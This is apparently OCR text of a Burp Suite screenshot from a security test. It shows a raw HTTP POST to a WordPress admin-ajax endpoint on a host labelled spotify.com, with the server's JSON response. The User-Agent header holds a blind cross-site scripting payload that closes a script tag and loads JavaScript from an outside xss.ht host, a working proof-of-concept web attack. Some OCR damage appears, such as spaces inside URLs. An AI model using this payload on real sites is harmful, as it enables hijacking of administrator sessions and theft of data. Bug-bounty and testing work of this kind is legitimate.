 Go Cancel < >
Target: https:// spotify.com
Request
Raw Params Headers Hex
POST /wp-admin/admin-ajax.php HTTP/1.1
Host: spotify.com
Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:88.0) "></script><script
src=https://0xeslamakl.xss.ht></script>Gecko/20100101 Firefox/88.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,ar;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 79
Origin: https:// spotify.com
Connection: close
Referer:
Cookie: _ga=GA1.2.
_gcl_au=1
_sctr=1|1 1
Cache-Control: no-transform
action=search_spotify_ranks&calculator_table=track_streams&calculator_input=122
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Content-Type: text/html; charset=UTF-8
Vary: Accept-Encoding
Access-Control-Allow-Origin: https:// spotify.com
Access-Control-Allow-Credentials: true
X-Robots-Tag: noindex
X-Content-Type-Options: nosniff
Expires: Wed, 11 Jan 1984 05:00:00 GMT
Cache-Control: no-cache, must-revalidate, max-age=0
X-Frame-Options: SAMEORIGIN
Referrer-Policy: strict-origin-when-cross-origin
Date: Sun, 09 May 2021 02:46:34 GMT
Server: Google Frontend
Connection: close
Content-Length: 52
[{"all_time_rank":"46530000","track_streams":"122"}]